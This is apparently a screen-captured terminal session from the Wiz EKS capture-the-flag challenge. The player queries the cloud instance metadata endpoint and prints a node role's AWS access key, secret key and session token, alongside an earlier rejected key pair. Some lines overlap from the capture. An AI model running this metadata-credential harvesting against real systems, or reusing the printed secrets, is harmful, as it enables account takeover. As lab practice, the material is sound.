 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
Yf82"}
root@wiz-eks-challenge:~# aws configure
AWS Access Key ID [None]: ASIA2AVYNEVM6LLSEA7S
AWS Secret Access Key [None]: IEU5euqtgXR7rd7V0umKlYunkUiRoV9wzVwNDHZL
Default region name [None]: us-west-1
Default output format [None]:
root@wiz-eks-challenge:~# aws s3 ls
An error occurred (InvalidAccessKeyId) when calling the ListBuckets operation: The AWS Access Key Id you provided does not exi
st in our records.
root@wiz-eks-challenge:~# TOKEN=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 48 100 48 0 0 33802 0 --:--:-- --:--:-- --:--:-- 48000
root@wiz-eks-challenge:~# eks-challenge-cluster-nodegroup-NodeInstanceRole^C
root@wiz-eks-challenge:~# echo $TOKEN
eks-challenge-cluster-nodegroup-NodeInstanceRole
root@wiz-eks-challenge:~# TOKEN=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 48 100 48 0 0 34657 0 --:--:-- --:--:-- --:--:-- 48000
root@wiz-eks-challenge:~# echo $TOKEN
eks-challenge-cluster-nodegroup-NodeInstanceRole
root@wiz-eks-challenge:~# ^C
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/sec
p-NodeInstanceRoleeks-challenge-cluster-nodegroup
{"AccessKeyId":"ASIA2AVYNEVMTTFG2JXD","Expiration":"2024-03-14 02:07:40+00:00","SecretAccessKey":"rQI4SDn+dEP+49J41C8u3r3yTouA
5VVe2nKJ2vsq","SessionToken":"FwoGZXIvYXdzEHMaDIpdRvYoqDkIQ6+N/SK3ARUNwczehx9dDBPZkDuoV10F39Hwpe031A6+XPRAac/24ITHebYgJMves+6f
rO9jXdL4bG90vpFDw6XI9va6Fn0k4R7qV0RAVlerCQSdVYthMOxGAss28sj6Ew//BnaqjK8lLiNKpINqBiOSJ7Jud+0KM8ShPQGI0oTMTFf/9akl/ikmZm8SQLcY1+
2wocAg/G8AFtu01gN33FVlmF5l5KuSHqDGHmrFGyAjMvuaq+ZnJVgBqAtUyyjcm8mvBjItbhHqB3cYH6Z7/bDKxFf46UHGmDPZ16hf05dTEayUPJBa+LmyYpuGHZKU
LhEy"}
root@wiz-eks-challenge:~#